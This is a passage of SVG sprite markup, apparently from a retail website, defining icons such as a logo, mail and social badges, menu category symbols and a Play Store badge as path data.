2.09-.629 3.815-1.886 5.172-1.258 1.36-2.933 2.038-5.027 2.038-2.052 0-3.707-.68-4.965-2.038-1.257-1.355-1.886-3.08-1.886-5.172zM107.859 16.902c-2.157 1.36-3.843 3.251-5.058 5.677-1.216 2.427-1.823 5.145-1.823 8.154 0 3.05.607 5.78 1.823 8.184 1.215 2.406 2.912 4.286 5.09 5.646 2.178 1.357 4.63 2.037 7.353 2.037 1.968 0 3.728-.386 5.28-1.16 1.549-.775 2.741-1.89 3.58-3.356h.253l.376 3.7h8.965V1.883h-9.528V19.38h-.189a8.745 8.745 0 00-3.612-3.355c-1.529-.775-3.278-1.161-5.249-1.161-2.683 0-5.103.68-7.261 2.037zm2.86 13.83c0-2.09.618-3.804 1.855-5.143 1.234-1.337 2.899-2.006 4.995-2.006 2.095 0 3.77.67 5.028 2.006 1.257 1.339 1.886 3.054 1.886 5.144 0 2.09-.629 3.815-1.886 5.173-1.258 1.36-2.933 2.037-5.028 2.037-2.051 0-3.706-.68-4.964-2.037-1.257-1.355-1.886-3.08-1.886-5.173z" fill="#232D40"/>
            <path d="M51.139 50.946H1.194v6.26h49.944v-6.26z" fill="#40B659"/>
            <path d="M133.696 50.946H51.139v6.26h82.557v-6.26z" fill="#F6861F"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M55.758 50.946c-.242-.4-.54-.772-.89-1.113-1.141-1.119-2.58-1.678-4.314-1.678-1.778 0-3.228.562-4.346 1.678a5.838 5.838 0 00-.873 1.113c-.54.906-.81 1.962-.81 3.162 0 1.178.26 2.213.78 3.098.245.415.545.796.9 1.145 1.121 1.097 2.57 1.646 4.346 1.646 1.734 0 3.173-.56 4.315-1.678.352-.344.65-.714.892-1.113.547-.895.82-1.93.82-3.099.006-1.2-.27-2.252-.82-3.161z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-logo_gul" viewBox="0 0 314.8 320.1">
            <path d="M179.43 139.89c33.46-18.91 75.18-88.19 101.89-76.12 11.12 5.02 31.23 32.33.8 55.42 37.45 1.03 45.71 46.04 9.02 57.74-29.45 9.39-72.71-12.58-105.25-7.87 33.11 19.53 113.96 21.01 116.86 50.18 1.2 12.13-12.39 43.2-47.6 28.38 17.84 32.97-17.01 62.62-45.48 36.69-22.85-20.81-25.47-69.25-45.81-95.09-.35 38.43 38.79 109.19 14.98 126.29-9.91 7.11-43.61 10.87-48.38-27.02-19.63 31.92-62.74 16.57-54.52-21.04 6.6-30.2 47.24-56.68 59.44-87.22-33.46 18.92-75.17 88.19-101.88 76.12-11.12-5.02-31.23-32.34-.79-55.41C-4.74 199.9-13 154.9 23.68 143.2c29.45-9.39 72.71 12.57 105.26 7.87-33.12-19.52-113.96-21.01-116.86-50.18-1.21-12.13 12.39-43.2 47.6-28.39C41.85 39.54 76.7 9.89 105.17 35.81c22.85 20.81 25.47 69.26 45.81 95.08C151.32 92.45 112.2 21.7 136 4.61c9.91-7.11 43.62-10.87 48.38 27.02 19.64-31.92 62.74-16.57 54.52 21.04-6.6 30.2-47.26 56.7-59.45 87.23z" fill="#ff8a12"/>
            <path d="M164.8 136.62c16.05-27.23 17.28-93.72 41.27-96.11 9.98-.99 35.53 10.19 23.35 39.15 27.1-14.67 51.5 13.99 30.17 37.41-17.11 18.8-56.96 20.94-78.21 37.68 31.61.28 89.81-31.9 103.88-12.32 5.84 8.14 8.94 35.87-22.23 39.79 26.25 16.15 13.63 51.6-17.32 44.84-24.84-5.43-46.62-38.86-71.73-48.9 15.56 27.53 72.53 61.83 62.6 83.8-4.13 9.14-26.59 25.68-45.58.64-.85 30.81-37.87 37.6-47.49 7.43-7.72-24.22 10.34-59.81 6.47-86.56-16.05 27.23-17.28 93.72-41.27 96.11-9.98.99-35.53-10.19-23.35-39.15-27.1 14.67-51.5-13.99-30.17-37.41 17.11-18.8 56.96-20.95 78.21-37.68-31.61-.28-89.81 31.9-103.88 12.32-5.85-8.15-8.94-35.87 22.23-39.79-26.26-16.15-13.63-51.6 17.32-44.85 24.83 5.43 46.62 38.87 71.73 48.9-15.56-27.53-72.53-61.83-62.6-83.8 4.13-9.14 26.59-25.68 45.58-.64.85-30.81 37.87-37.6 47.49-7.43 7.72 24.22-10.34 59.81-6.47 86.57zm-12.51 7.52l-3.53-2.63S110.97 84.37 120.1 90.2c9.13 5.83 27.23 40.42 27.23 40.42s-11.46-58.31-2.2-49.96c9.26 8.35 7.17 63.48 7.17 63.48zm-6.71 1.79s-52.41-21.82-61.02-15.74c-8.62 6.07 58.42 18.34 58.42 18.34s-32.3-1.46-37.69 2.27c-5.4 3.73 33.12 2.28 33.12 2.28s24.06 4.9 7.17-7.16zm-4.06 25.75s-50.83 29.08-45.84 33.87c4.98 4.8 46.87-29.04 46.87-29.04s-20.91 27.31-17.51 30.86c3.39 3.54 23.47-32.53 23.47-32.53s7.99-11.59-6.99-3.16zm22.82 7.33c-3.51-5.93-4.14.78-4.14.78s5.28 48.63 9.3 43.47c4.02-5.18-5.27-39.83-5.27-39.83s27.5 47.43 31.4 40.76c3.9-6.68-31.29-45.18-31.29-45.18zm11.89-19.48s53.67-1.49 65.85 14.58c12.17 16.06-71.74-14.15-71.74-14.15s52.76 23.99 56.2 36.36c3.45 12.36-59.59-36.18-59.59-36.18s2.01-3.94 9.27-.6zm-6.26-13.37s25.55-64.08 40.52-67.68c14.96-3.59-28.61 52.3-28.61 52.3s45.5-25.83 51.66-21.02c6.15 4.81-63.57 36.4-63.57 36.4z" fill="#fefefe"/>
        </symbol>
        <symbol id="svg-mail" viewBox="0 0 28 22">
            <path d="M3.333.333A2.67 2.67 0 00.666 3v16a2.67 2.67 0 002.667 2.667h21.333A2.67 2.67 0 0027.333 19V3A2.67 2.67 0 0024.666.333H3.333zm0 2.667h21.333v.008L13.999 9.667 3.333 3.005V3zm0 2.672l10.666 6.661 10.667-6.658L24.669 19H3.333V5.672z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-mailru" viewBox="0 0 52 52">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M52 17.856a1.81 1.81 0 00-1.809-1.81H1.81A1.81 1.81 0 000 17.857v16.278c0 .998.81 1.809 1.809 1.809H50.19A1.81 1.81 0 0052 34.133V17.857z" fill="#005FF9"/>
            <path d="M44.464 20.82h-1.2v8.148h1.2V20.82z" fill="#fff"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M41.967 28.968h-1.2v-5.774h1.2v5.774zm-.6-8.35a.81.81 0 110 1.62.81.81 0 010-1.62zM39.47 28.977h-1.179v-.632c-.423.479-1.167.78-1.868.78a3.037 3.037 0 01-3.035-3.035 3.037 3.037 0 013.035-3.035c.7 0 1.406.264 1.868.73v-.582h1.18v5.774zm-3.008-4.71c1.032 0 1.845.74 1.845 1.823s-.813 1.828-1.846 1.828c-1.032 0-1.817-.795-1.817-1.828s.785-1.822 1.818-1.822zM24.58 28.977H23.4v-5.774h1.18v.403c.262-.246.754-.55 1.434-.551.838 0 1.462.352 1.89.919.467-.562 1.238-.92 2.023-.92 1.474 0 2.479.996 2.479 2.547v3.376h-1.18V25.6c0-.753-.613-1.367-1.366-1.367-.754 0-1.367.614-1.367 1.367v3.376h-1.18V25.6c0-.753-.613-1.367-1.366-1.367-.753 0-1.366.614-1.366 1.367v3.376z" fill="#fff"/>
            <path d="M15.47 25.983c0 1.05-.855 1.904-1.905 1.904a1.906 1.906 0 01-1.904-1.904c0-1.05.854-1.904 1.904-1.904 1.05 0 1.904.854 1.904 1.904zm-1.905-6.33c-3.49 0-6.33 2.839-6.33 6.33 0 3.49 2.84 6.33 6.33 6.33 1.279 0 2.512-.38 3.566-1.1l.018-.014-.853-.99-.014.008a5.009 5.009 0 01-2.717.799 5.038 5.038 0 01-5.033-5.033 5.038 5.038 0 015.033-5.033 5.038 5.038 0 014.914 6.114c-.159.654-.616.854-.96.827-.345-.028-.75-.274-.752-.876v-1.032a3.205 3.205 0 00-3.202-3.202 3.205 3.205 0 00-3.202 3.202 3.205 3.205 0 003.202 3.202c.858 0 1.662-.335 2.269-.945a2.058 2.058 0 001.752.952c.46 0 .917-.154 1.285-.433.379-.289.662-.705.819-1.206.025-.08.07-.266.07-.267l.002-.007c.093-.401.134-.802.134-1.296 0-3.491-2.84-6.33-6.33-6.33z" fill="#FF9E00"/>
        </symbol>
        <symbol id="svg-menu-aksesuar" viewBox="0 0 24 20">
            <path d="M12.125.481C6.293.481 1.5 4.923 1.5 10.448V12a1 1 0 00-1 1v3a1 1 0 001 1H2v.25a2.261 2.261 0 002.25 2.25 2.261 2.261 0 002.25-2.25v-5.5A2.261 2.261 0 004.25 9.5c-.448 0-.866.137-1.219.367.322-4.387 4.232-7.886 9.094-7.886 4.938 0 8.892 3.61 9.105 8.092a2.23 2.23 0 00-1.48-.573 2.261 2.261 0 00-2.25 2.25v5.5a2.261 2.261 0 002.25 2.25A2.261 2.261 0 0022 17.25V17h.5a1 1 0 001-1v-3a.998.998 0 00-.75-.965v-1.587c0-5.525-4.793-9.967-10.625-9.967zM4.25 11c.423 0 .75.327.75.75v5.5c0 .423-.327.75-.75.75a.739.739 0 01-.75-.75v-5.5c0-.423.327-.75.75-.75zm15.5 0c.423 0 .75.327.75.75v5.5c0 .423-.327.75-.75.75a.739.739 0 01-.75-.75v-5.5c0-.423.327-.75.75-.75z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-menu-diger" viewBox="0 0 40 40">
            <path d="M10.2 8h5.6c.577 0 .949 0 1.232.024.272.022.372.06.422.085a1 1 0 01.437.437c.025.05.063.15.085.422C18 9.25 18 9.623 18 10.2v5.6c0 .577 0 .949-.024 1.232-.022.272-.06.372-.085.422a1 1 0 01-.437.437c-.05.025-.15.063-.422.085C16.75 18 16.377 18 15.8 18h-5.6c-.577 0-.949 0-1.232-.024-.272-.022-.373-.06-.422-.085a1 1 0 01-.437-.437c-.025-.05-.063-.15-.085-.422C8 16.75 8 16.377 8 15.8v-5.6c0-.577 0-.949.024-1.232.022-.272.06-.373.085-.422a1 1 0 01.437-.437c.05-.025.15-.063.422-.085C9.25 8 9.623 8 10.2 8zm0 14h5.6c.577 0 .949 0 1.232.024.272.022.372.06.422.085a1 1 0 01.437.437c.025.05.063.15.085.422.023.283.024.655.024 1.232v5.6c0 .577 0 .949-.024 1.232-.022.272-.06.372-.085.422a1 1 0 01-.437.437c-.05.025-.15.063-.422.085C16.75 32 16.377 32 15.8 32h-5.6c-.577 0-.949 0-1.232-.024-.272-.022-.373-.06-.422-.085a1 1 0 01-.437-.437c-.025-.05-.063-.15-.085-.422C8 30.75 8 30.377 8 29.8v-5.6c0-.577 0-.949.024-1.232.022-.272.06-.372.085-.422a1 1 0 01.437-.437c.05-.025.15-.063.422-.085C9.25 22 9.623 22 10.2 22zm14-14h5.6c.577 0 .949 0 1.232.024.272.022.372.06.422.085a1 1 0 01.437.437c.025.05.063.15.085.422C32 9.25 32 9.623 32 10.2v5.6c0 .577 0 .949-.024 1.232-.022.272-.06.372-.085.422a1 1 0 01-.437.437c-.05.025-.15.063-.422.085C30.75 18 30.377 18 29.8 18h-5.6c-.577 0-.949 0-1.232-.024-.272-.022-.372-.06-.422-.085a1 1 0 01-.437-.437c-.025-.05-.063-.15-.085-.422C22 16.75 22 16.377 22 15.8v-5.6c0-.577 0-.949.024-1.232.022-.272.06-.373.085-.422a1 1 0 01.437-.437c.05-.025.15-.063.422-.085C23.25 8 23.623 8 24.2 8zm0 14h5.6c.577 0 .949 0 1.232.024.272.022.372.06.422.085a1 1 0 01.437.437c.025.05.063.15.085.422.023.283.024.655.024 1.232v5.6c0 .577 0 .949-.024 1.232-.022.272-.06.372-.085.422a1 1 0 01-.437.437c-.05.025-.15.063-.422.085C30.75 32 30.377 32 29.8 32h-5.6c-.577 0-.949 0-1.232-.024-.272-.022-.372-.06-.422-.085a1 1 0 01-.437-.437c-.025-.05-.063-.15-.085-.422C22 30.75 22 30.377 22 29.8v-5.6c0-.577 0-.949.024-1.232.022-.272.06-.372.085-.422a1 1 0 01.437-.437c.05-.025.15-.063.422-.085C23.25 22 23.623 22 24.2 22z" stroke="#232D40" stroke-width="2"/>
        </symbol>
        <symbol id="svg-menu-komp" viewBox="0 0 24 17">
            <path d="M4.25.5c-.958 0-1.75.793-1.75 1.75v9.5c0 .957.792 1.75 1.75 1.75h15.5c.957 0 1.75-.793 1.75-1.75v-9.5c0-.957-.793-1.75-1.75-1.75H4.25zm0 1.5h15.5c.148 0 .25.102.25.25v9.5c0 .148-.102.25-.25.25H4.25a.239.239 0 01-.25-.25v-9.5c0-.148.102-.25.25-.25zm-3 13a.751.751 0 100 1.5h21.5a.751.751 0 100-1.5H1.25z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-menu-outlet" viewBox="0 0 100 100">
            <path d="M12 0a3 3 0 00-2.121.879l-9 9a3.011 3.011 0 000 4.242l5 5a3 3 0 004.242 0l9-9A3.001 3.001 0 0020 8V2.5C20 1.128 18.872 0 17.5 0H12zm0 1.5h5.5c.558 0 1 .442 1 1v5.499c0 .406-.152.774-.44 1.062l-9 9A1.47 1.47 0 018 18.5a1.47 1.47 0 01-1.06-.44l-5-5a1.492 1.492 0 010-2.12l9-9A1.47 1.47 0 0112 1.5zm3 2a1.5 1.5 0 100 3 1.5 1.5 0 000-3z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-menu-phones" viewBox="0 0 18 20">
            <path d="M2.25.5A2.261 2.261 0 000 2.75v10.5a2.261 2.261 0 002.25 2.25H7V14H2.25a.739.739 0 01-.75-.75V2.75c0-.423.327-.75.75-.75h9.5c.423 0 .75.327.75.75v.75H14v-.75A2.261 2.261 0 0011.75.5h-9.5zm8 4A2.261 2.261 0 008 6.75v10.5a2.261 2.261 0 002.25 2.25h5.5A2.261 2.261 0 0018 17.25V6.75a2.261 2.261 0 00-2.25-2.25h-5.5zm0 1.5h5.5c.423 0 .75.327.75.75v10.5c0 .423-.327.75-.75.75h-5.5a.739.739 0 01-.75-.75V6.75c0-.423.327-.75.75-.75zm-4.5 5a.75.75 0 100 1.5H7V11H5.75zm6.5 4a.751.751 0 100 1.5h1.5a.751.751 0 100-1.5h-1.5z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-menu-sim" viewBox="0 0 16 20">
            <path d="M3.25 0C1.74 0 .5 1.24.5 2.75v14.5C.5 18.76 1.74 20 3.25 20h9.5c1.51 0 2.75-1.24 2.75-2.75V6.578a2.75 2.75 0 00-.806-1.944L10.866.806A2.748 2.748 0 008.922 0H3.25zm0 1.5h5.672c.332 0 .648.131.883.366l3.829 3.83c.234.234.366.551.366.882V17.25c0 .7-.55 1.25-1.25 1.25h-9.5c-.7 0-1.25-.55-1.25-1.25V2.75c0-.7.55-1.25 1.25-1.25zm2 6.5c-.957 0-1.75.793-1.75 1.75v2.877a.75.75 0 000 .243v2.38c0 .957.793 1.75 1.75 1.75h1.877c.08.013.163.013.243 0h3.38c.957 0 1.75-.793 1.75-1.75v-1.377a.751.751 0 000-.243v-2.257a.751.751 0 000-.243V9.75c0-.957-.793-1.75-1.75-1.75h-5.5zm0 1.5h5.5c.148 0 .25.102.25.25v.75H9.75a.751.751 0 100 1.5H11v1H9.75a.751.751 0 100 1.5H11v.75c0 .148-.102.25-.25.25H8v-2.75a.75.75 0 00-.75-.75H5V9.75c0-.148.102-.25.25-.25zm-.25 4h1.5v2H5.25a.239.239 0 01-.25-.25V13.5z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-menu-texnika" viewBox="0 0 16 20">
            <path d="M3.25 0C1.74 0 .5 1.24.5 2.75v14.5C.5 18.76 1.74 20 3.25 20h9.5c1.51 0 2.75-1.24 2.75-2.75V2.75C15.5 1.24 14.26 0 12.75 0h-9.5zm0 1.5h9.5c.7 0 1.25.55 1.25 1.25V7.5H2V2.75c0-.7.55-1.25 1.25-1.25zm.988 1.49a.75.75 0 00-.738.76v1.5a.75.75 0 101.5 0v-1.5a.75.75 0 00-.762-.76zM2 9h12v8.25c0 .7-.55 1.25-1.25 1.25h-9.5c-.7 0-1.25-.55-1.25-1.25V9zm2.238 1.49a.75.75 0 00-.738.76v2.5a.75.75 0 101.5 0v-2.5a.75.75 0 00-.762-.76z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-menu-tv" viewBox="0 0 20 21">
            <path d="M14.744.993a.75.75 0 00-.463.171L9.767 4.776 6.738 2.181a.75.75 0 10-.976 1.138L7.722 5H3.75A3.262 3.262 0 00.5 8.25v9a3.262 3.262 0 003.25 3.25h12.5a3.261 3.261 0 003.25-3.25v-9A3.262 3.262 0 0016.25 5h-4.361l3.33-2.664a.75.75 0 00-.475-1.343zM3.75 6.5h12.5c.975 0 1.75.775 1.75 1.75v9A1.74 1.74 0 0116.25 19H3.75A1.74 1.74 0 012 17.25v-9c0-.975.775-1.75 1.75-1.75zm12 3.5a.75.75 0 100 1.5.75.75 0 000-1.5zm0 3.5a.75.75 0 100 1.5.75.75 0 000-1.5z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-nagd" viewBox="0 0 29 22">
            <path d="M4.334.667A3.682 3.682 0 00.667 4.333v10A3.682 3.682 0 004.334 18h17.333a3.682 3.682 0 003.667-3.667v-10A3.682 3.682 0 0021.667.667H4.334zm0 2h17.333c.932 0 1.667.734 1.667 1.666v1H2.667v-1c0-.932.735-1.666 1.667-1.666zm22.333 1.352v10.314c0 2.76-2.24 5-5 5H4.687c.773 1.2 2.12 2 3.647 2h13.333c3.86 0 7-3.14 7-7V7.667c0-1.527-.8-2.874-2-3.648zm-24 3.314h20.667v7c0 .932-.735 1.667-1.667 1.667H4.334a1.652 1.652 0 01-1.667-1.667v-7zM17 12a1 1 0 100 2h3.334a1 1 0 100-2H17z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-new-heart" viewBox="0 0 1.88 1.63">
            <path d="M.94 1.63c.01 0 .02-.01.03-.01h.01L1 1.61l.03-.02.02-.01.09-.06c.01-.01.02-.02.03-.02l.04-.03h.02l.01-.01h.01l.03-.02.03-.02.04-.04.08-.06.05-.04.02-.02.06-.06.02-.03.09-.11.05-.07.01-.01.04-.07.06-.13.01-.03V.74c0-.01.01-.02.01-.03V.69.56.55.54.53.51c0-.01-.01-.02-.01-.03L1.83.44c0-.01-.02-.05-.02-.06L1.76.29 1.74.26 1.73.25 1.71.23 1.67.19 1.64.16C1.63.15 1.62.15 1.61.14L1.58.12h-.03L1.54.11 1.52.1h-.01L1.49.09H1.26h-.03L1.21.1l-.02.01h-.01l-.1.06-.05.04-.01.01L1 .24.98.26.97.28v.01C.97.28.96.28.96.27.95.25.94.24.93.23L.87.17.86.16C.85.15.84.15.83.14L.8.12H.79.78L.76.11H.75L.74.1.67.08H.66.65.64.61.52C.51.08.46.08.45.09H.42L.36.11.34.12H.33C.32.13.31.13.3.14L.29.15.23.2.22.21.2.23.18.25C.17.26.17.27.16.27L.14.3.13.31.12.33v.01L.08.42c0 .01 0 .01-.01.02 0 .01 0 .02-.01.03v.02L.05.53v.16l.01.03v.03l.02.06v.01l.03.05.02.04.03.05.01.01c.01.01.02.02.02.04l.01.01.02.03.04.05.03.04.01.01.02.02c0 .01.01.01.01.01l.01.01.06.06.05.05.03.03.01.01.01.01.01.01.01.01.03.03.01.01.02.01c.01 0 .01.01.01.01H.6l.01.01.06.05.1.07.01.01.03.02.08.05.02.01c.01 0 .02.01.03.01z" fill="#ff0009"/>
        </symbol>
        <symbol id="svg-ok" viewBox="0 0 12 20">
            <path d="M6 .833a4.593 4.593 0 00-4.583 4.584A4.593 4.593 0 006 10a4.593 4.593 0 004.584-4.583A4.593 4.593 0 006 .833zm0 1.25a3.324 3.324 0 013.334 3.334A3.324 3.324 0 016 8.75a3.324 3.324 0 01-3.333-3.333A3.324 3.324 0 016 2.083zm0 1.25c-.642 0-1.203.264-1.56.666a2.123 2.123 0 00-.523 1.418c0 .503.165 1.015.522 1.417.358.403.919.666 1.561.666.643 0 1.204-.263 1.561-.666.358-.402.523-.914.523-1.417 0-.504-.165-1.016-.523-1.418-.357-.402-.918-.666-1.56-.666zm0 1.25c.33 0 .498.102.627.246a.9.9 0 01.207.588.9.9 0 01-.207.587c-.129.145-.297.246-.627.246s-.498-.101-.626-.246a.9.9 0 01-.207-.587.9.9 0 01.207-.588c.128-.144.296-.246.626-.246zm-3.755 5.23a1.883 1.883 0 00-1.602.904c-.53.88-.242 2.043.639 2.574a9.003 9.003 0 001.69.768l-1.896 1.964a1.884 1.884 0 00.138 2.666 1.884 1.884 0 002.647-.155l-.017.018L6 16.32l2.158 2.233-.017-.018a1.877 1.877 0 002.646.156v-.001a1.884 1.884 0 00.138-2.666l-1.897-1.964a9.004 9.004 0 001.69-.768 1.886 1.886 0 00.64-2.574 1.886 1.886 0 00-2.575-.639c-1.663 1.002-3.903 1.002-5.567 0a1.848 1.848 0 00-.97-.265zm-.03 1.244a.63.63 0 01.357.092c2.08 1.252 4.777 1.252 6.856 0a.617.617 0 01.858.213.616.616 0 01-.213.858 7.87 7.87 0 01-2.337.934.626.626 0 00-.312 1.044l2.586 2.678a.615.615 0 01-.053.879.614.614 0 01-.415.158.614.614 0 01-.485-.229l-2.608-2.699a.627.627 0 00-.898 0l-2.607 2.699a.617.617 0 01-.9.07.616.616 0 01-.05-.881l2.582-2.675a.625.625 0 00-.312-1.045 7.873 7.873 0 01-2.338-.933.616.616 0 01-.213-.858.624.624 0 01.502-.305z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-orders" viewBox="0 0 18 18">
            <path d="M3.952 0c-.667 0-1.3.297-1.728.81L.52 2.853C.185 3.257 0 3.767 0 4.293V15.25C0 16.76 1.24 18 2.75 18h12.5c1.51 0 2.75-1.24 2.75-2.75V4.293c0-.526-.185-1.036-.521-1.44L15.776.81A2.251 2.251 0 0014.048 0H3.952zm0 1.5H8.25v2H1.934l1.442-1.73a.749.749 0 01.576-.27zm5.798 0h4.298c.223 0 .434.098.576.27l1.441 1.73H9.75v-2zM1.5 5h15v10.25c0 .7-.55 1.25-1.25 1.25H2.75c-.7 0-1.25-.55-1.25-1.25V5zm5.25 2a.75.75 0 100 1.5h4.5a.75.75 0 100-1.5h-4.5z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-paper" viewBox="0 0 18 16">
            <path d="M2.125.5A1.885 1.885 0 00.25 2.375v10.417A2.718 2.718 0 002.958 15.5h12.084a2.718 2.718 0 002.708-2.708v-6.25a1.885 1.885 0 00-1.875-1.875h-.625V2.375A1.885 1.885 0 0013.375.5H2.125zm0 1.25h11.25c.353 0 .625.272.625.625v2.814a.626.626 0 000 .203v6.983a.624.624 0 101.25 0V5.917h.625c.353 0 .625.272.625.625v6.25a1.45 1.45 0 01-1.458 1.458H2.958A1.45 1.45 0 011.5 12.792V2.375c0-.353.272-.625.625-.625zm1.25 2.5a.625.625 0 100 1.25h8.75a.625.625 0 100-1.25h-8.75zm0 3.333a.625.625 0 00-.625.625v2.917a.625.625 0 00.625.625h2.917a.625.625 0 00.625-.625V8.208a.625.625 0 00-.625-.625H3.375zm5.417 0a.625.625 0 100 1.25h3.333a.625.625 0 100-1.25H8.792zM4 8.833h1.667V10.5H4V8.833zM8.792 10.5a.624.624 0 100 1.25h3.333a.624.624 0 100-1.25H8.792z" fill="#5B5F66"/>
        </symbol>
        <symbol id="svg-pencil" viewBox="0 0 20 20">
            <path d="M16 .505c-.897 0-1.794.34-2.474 1.02L2.458 12.592a1.75 1.75 0 00-.445.758L.53 18.544a.75.75 0 00.926.927l5.196-1.484c.285-.082.546-.234.757-.445L18.475 6.475a3.51 3.51 0 000-4.95A3.488 3.488 0 0016 .505zm0 1.491c.51 0 1.02.197 1.413.59h.001c.788.787.788 2.04 0 2.828l-.97.97-2.827-2.828.97-.97c.392-.393.903-.59 1.413-.59zm-3.444 2.62l2.828 2.828-9.037 9.037a.252.252 0 01-.108.064l-3.897 1.113 1.113-3.897v-.001a.246.246 0 01.064-.108l9.037-9.036z" fill="#F6861F"/>
        </symbol>
        <symbol id="svg-person" viewBox="0 0 16 20">
            <path d="M8 0C5.247 0 3 2.247 3 5s2.247 5 5 5c2.752 0 5-2.247 5-5s-2.248-5-5-5zm0 1.5c1.942 0 3.5 1.558 3.5 3.5S9.942 8.5 8 8.5A3.489 3.489 0 014.5 5c0-1.942 1.558-3.5 3.5-3.5zM2.25 12A2.261 2.261 0 000 14.25v.6c0 1.47.932 2.789 2.354 3.696C3.777 19.453 5.722 20 8 20s4.223-.547 5.646-1.454C15.068 17.639 16 16.32 16 14.85v-.6A2.261 2.261 0 0013.75 12H2.25zm0 1.5h11.5c.423 0 .75.327.75.75v.6c0 .832-.536 1.714-1.661 2.431C11.714 18 10.034 18.5 8 18.5c-2.034 0-3.714-.501-4.839-1.219C2.036 16.564 1.5 15.682 1.5 14.85v-.6c0-.423.327-.75.75-.75z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-pin" viewBox="0 0 34 40">
            <path d="M17 0C7.63 0 0 7.63 0 17c0 4.207 1.543 8.065 4.078 11.031l.008.008.006.008s7.232 8.252 9.806 10.709c1.725 1.644 4.477 1.644 6.202 0 2.934-2.8 9.81-10.713 9.81-10.713l.004-.006.006-.006A16.933 16.933 0 0034 17c0-9.37-7.63-17-17-17zm0 3c7.75 0 14 6.25 14 14 0 3.475-1.267 6.633-3.361 9.082-.014.016-7.049 8.062-9.61 10.504a1.462 1.462 0 01-2.06 0c-2.14-2.042-9.588-10.48-9.61-10.504l-.002-.002A13.91 13.91 0 013 17C3 9.25 9.25 3 17 3zm0 8c-1.875 0-3.471.757-4.496 1.91C11.479 14.063 11 15.542 11 17c0 1.458.479 2.937 1.504 4.09S15.125 23 17 23c1.875 0 3.471-.757 4.496-1.91C22.521 19.937 23 18.458 23 17c0-1.458-.479-2.937-1.504-4.09S18.875 11 17 11zm0 3c1.125 0 1.779.368 2.254.902.475.535.746 1.306.746 2.098 0 .792-.271 1.563-.746 2.098-.475.534-1.129.902-2.254.902s-1.779-.368-2.254-.902C14.271 18.563 14 17.792 14 17c0-.792.271-1.563.746-2.098C15.221 14.368 15.875 14 17 14z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-play-btn" viewBox="0 0 19 22">
            <path d="M16.2 8.229c1.575.91 2.363 1.364 2.627 1.958a2 2 0 010 1.627c-.264.593-1.052 1.048-2.627 1.957L4.8 20.353c-1.575.91-2.363 1.364-3.01 1.296a2 2 0 01-1.408-.813C0 20.31 0 19.4 0 17.582V4.418C0 2.6 0 1.69.382 1.164A2 2 0 011.791.351C2.437.283 3.225.737 4.8 1.647l11.4 6.582z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-play-store" viewBox="0 0 136 40">
            <g clip-path="url(#clip0_2713_8588)" fill="#232D40">
                <path d="M47.77 10.243c0 .838-.25 1.505-.751 2.003-.564.592-1.304.888-2.22.888-.88 0-1.622-.302-2.23-.905-.608-.603-.91-1.346-.91-2.23 0-.882.302-1.625.91-2.228.608-.604 1.35-.906 2.23-.906.444 0 .863.08 1.257.235.394.157.718.377.97.662l-.556.553a1.879 1.879 0 00-.722-.523 2.393 2.393 0 00-.95-.189 2.28 2.28 0 00-1.671.679c-.45.458-.676 1.03-.676 1.718 0 .687.225 1.26.676 1.718a2.28 2.28 0 001.671.678c.603 0 1.103-.167 1.503-.503.4-.335.63-.796.692-1.382h-2.195v-.72h2.93c.028.156.041.306.041.452zM52.413 7v.737H49.66V9.64h2.482v.721H49.66v1.902h2.753V13h-3.53V7h3.53v0zM55.69 7.737V13h-.778V7.737h-1.688V7h4.153v.737H55.69zM61.158 13h-.776V7h.776v6zM64.603 7.737V13h-.777V7.737h-1.688V7h4.153v.737h-1.688zM75.045 10c0 .888-.298 1.631-.895 2.229-.603.603-1.34.905-2.212.905-.878 0-1.615-.302-2.212-.905-.596-.598-.894-1.341-.894-2.23 0-.888.298-1.63.894-2.228.597-.604 1.334-.906 2.212-.906.878 0 1.615.305 2.212.914.597.598.895 1.338.895 2.22zm-5.42 0c0 .693.22 1.265.658 1.718.445.452.997.678 1.655.678.659 0 1.207-.226 1.647-.678.444-.447.667-1.02.667-1.718 0-.699-.223-1.271-.667-1.718-.44-.453-.988-.679-1.647-.679-.658 0-1.21.226-1.655.679-.439.452-.658 1.025-.658 1.718zM76.91 13h-.776V7h.945l2.938 4.667h.033l-.033-1.156V7h.777v6h-.81L76.91 8.106h-.034l.034 1.156V13z" stroke="#232D40" stroke-width=".2" stroke-miterlimit="10"/>
                <path d="M68.64 21.752c-2.37 0-4.3 1.788-4.3 4.253 0 2.448 1.93 4.253 4.3 4.253s4.301-1.805 4.301-4.253c0-2.465-1.931-4.253-4.3-4.253zm0 6.83c-1.298 0-2.418-1.063-2.418-2.577 0-1.53 1.12-2.578 2.419-2.578 1.298 0 2.418 1.047 2.418 2.578 0 1.514-1.12 2.578-2.418 2.578zm-9.382-6.83c-2.37 0-4.3 1.788-4.3 4.253 0 2.448 1.93 4.253 4.3 4.253s4.301-1.805 4.301-4.253c0-2.465-1.931-4.253-4.3-4.253zm0 6.83c-1.298 0-2.418-1.063-2.418-2.577 0-1.53 1.12-2.578 2.418-2.578 1.299 0 2.418 1.047 2.418 2.578 0 1.514-1.12 2.578-2.418 2.578zm-11.16-5.525v1.804h4.349c-.13 1.015-.47 1.756-.99 2.271-.633.629-1.623 1.322-3.36 1.322-2.678 0-4.771-2.143-4.771-4.801 0-2.659 2.093-4.801 4.771-4.801 1.445 0 2.5.564 3.279 1.289l1.282-1.273c-1.087-1.031-2.532-1.82-4.56-1.82-3.669 0-6.752 2.964-6.752 6.605 0 3.64 3.083 6.605 6.751 6.605 1.98 0 3.474-.644 4.642-1.853 1.201-1.192 1.574-2.867 1.574-4.22 